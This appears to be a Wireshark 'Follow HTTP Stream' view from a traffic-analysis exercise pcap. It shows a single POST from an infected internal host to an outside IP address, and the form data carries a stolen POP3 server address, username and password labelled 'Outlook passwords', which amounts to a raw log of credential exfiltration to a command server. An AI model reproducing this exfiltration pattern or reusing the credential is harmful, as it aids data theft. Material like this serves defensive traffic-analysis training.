 Wireshark · Follow HTTP Stream (tcp.stream eq 9) · 2020-05-28-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
1 client pkt, 0 server pkts, 0 turns.
10.5.28.229:49220 → 36.89.106.69:80 (710 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help